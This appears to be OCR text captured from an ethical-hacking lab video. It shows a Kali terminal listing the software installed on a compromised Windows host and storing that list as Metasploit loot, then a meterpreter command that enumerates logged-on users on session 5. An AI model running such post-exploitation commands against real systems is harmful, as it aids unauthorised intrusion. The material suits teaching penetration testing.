 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
@SECCURITY_TESTING
Applications Places Terminal Thu 05:11
root@kali: ~
File Edit View Search Terminal Help
vs_FileTracker_Singleton 15.6.27309
vs_FileTracker_Singleton 15.6.27309
vs_Graphics_Singletonx86 15.0.27005
vs_Graphics_Singletonx86 15.0.27005
vs_SQLClickOnceBootstrappermsi 15.0.27005
vs_SQLClickOnceBootstrappermsi 15.0.27005
vs_clickoncebootstrappermsi 15.0.27005
vs_clickoncebootstrappermsi 15.0.27005
vs_clickoncebootstrappermsires 15.0.27005
vs_clickoncebootstrappermsires 15.0.27005
vs_clickoncesigntoolmsi 15.0.27005
vs_clickoncesigntoolmsi 15.0.27005
vs_communitymsi 15.7.27617
vs_communitymsi 15.7.27617
vs_communitymsires 15.0.26621
vs_communitymsires 15.0.26621
vs_devenvmsi 15.0.26621
vs_devenvmsi 15.0.26621
vs_filehandler_amd64 15.7.27617
vs_filehandler_amd64 15.7.27617
vs_filehandler_x86 15.7.27617
vs_filehandler_x86 15.7.27617
vs_minshellinteropmsi 15.7.27604
vs_minshellinteropmsi 15.7.27604
vs_minshellmsi 15.7.27617
vs_minshellmsi 15.7.27617
vs_minshellmsires 15.0.26621
vs_minshellmsires 15.0.26621
vs_tipsmsi 15.0.27005
vs_tipsmsi 15.0.27005
windows_toolscorepkg 15.7.27703
windows_toolscorepkg 15.7.27703
µTorrent 3.5.3.44494
[+] Results stored in: /root/.msf4/loot/20190314051014_default_192.168.1.3_host.application_422206.txt
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 5